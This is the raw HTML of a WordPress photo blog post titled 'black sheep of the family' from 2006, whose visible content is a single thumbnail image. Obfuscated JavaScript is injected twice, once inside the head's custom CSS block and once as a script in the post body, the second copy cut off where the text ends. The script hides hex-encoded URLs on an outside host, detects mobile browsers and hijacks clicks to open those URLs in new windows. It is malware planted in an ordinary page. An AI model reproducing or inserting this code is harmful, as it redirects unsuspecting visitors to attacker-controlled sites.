(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/8944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2006/05/black_sheep_of/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=8944' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-8944 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8944"
					class="nv-single-post-wrap col post-8944 post type-post status-publish format-standard hentry tag-bollards">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">black sheep of the family</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2006-05-30T04:37:17+01:00" content="2006-05-30">Tuesday 30 May 06</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/stuff3/2006/05/DSC09863.html" onclick="window.open('http://www.funkypancake.com/blog/stuff3/2006/05/DSC09863.html','popup','width=640,height=480,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false"><img decoding="async" src="http://www.funkypancake.com/blog/stuff3/2006/05/DSC09863-thumb.jpg" width="250" height="187" alt="http://www.funkypancake.com/blog/stuff3/2006/05/DSC09863-thumb.jpg" border="2" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 